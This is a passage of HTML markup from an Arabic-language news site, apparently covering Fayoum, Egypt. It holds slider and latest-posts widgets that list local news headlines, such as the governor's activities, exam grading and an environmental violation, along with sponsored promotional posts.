                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/615824855_895196212892583_3989738151360907624_n.jpg?resize=590%2C393&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-medium-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار"><img loading="lazy" decoding="async" width="300" height="221" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?w=891&amp;ssl=1 891w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=768%2C566&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم"><img loading="lazy" decoding="async" width="202" height="300" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=202%2C300&amp;ssl=1 202w" sizes="auto, (max-width: 202px) 100vw, 202px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم"><img loading="lazy" decoding="async" width="299" height="168" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?w=779&amp;ssl=1 779w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a></li>
</ul></div>
</div>
<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">اعلانات الانوار<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/583325688_1316209660308517_1426267043046136361_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح" class="all-over-thumb-link"><span class="screen-reader-text">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571342527_1300390078557142_4398330074478338286_n.jpg?resize=294%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية" class="all-over-thumb-link"><span class="screen-reader-text">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571497383_1301953878400762_2362795597392795945_n.jpg?resize=526%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه" class="all-over-thumb-link"><span class="screen-reader-text">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/08/535932011_1241940084402142_2146005335090820234_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي." class="all-over-thumb-link"><span class="screen-reader-text">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أغسطس، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/07/518086563_4125525997686095_910953502331316899_n.jpg?resize=739%2C415&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping" class="all-over-thumb-link"><span class="screen-reader-text">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</span></a>
											<div class="thumb-overlay">
